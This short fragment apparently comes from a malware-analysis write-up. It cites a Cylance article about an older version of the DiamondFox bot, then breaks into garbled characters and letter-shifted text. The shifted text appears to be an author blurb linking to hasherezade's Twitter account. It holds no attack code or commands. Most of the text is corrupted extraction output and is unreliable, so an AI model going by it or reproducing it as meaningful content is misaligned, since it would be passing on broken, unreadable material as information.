<https://www.cylance.com/a-study-in-bots-diamondfox> - about an elder version of Diamond Fox

V@hÁæ*kbo*f\*^•oh[|•oh[¦ãnc^}*k*a^*kPæ*@¦^:æa^Bgh*k*a}&ja^]^}å^}oh^•^æk@¦ka}åh||\*¦æ{{^¦h *ZODBONUT}\*AGO\I*^•o4G*AQHUI*N&bQVQAfc<sup>x</sup>^Afg\*AGA^cea5pAseg[\*o4[ae]axiAge}aA@ebg\*AcQYaeA *LQIRUPDWLRQZLWKWKHFRPPXQLW\&KHFNKHURXWRQ7ZLWWHU#[KDVKHUH\]DGH](https://twitter.com/hasherezade)DQGKHUSHUVRQDOEORJ <u><b>Gd • KHDO Q: åĘ̃ [ˈã] ˈ^ • • BJ { E</u>*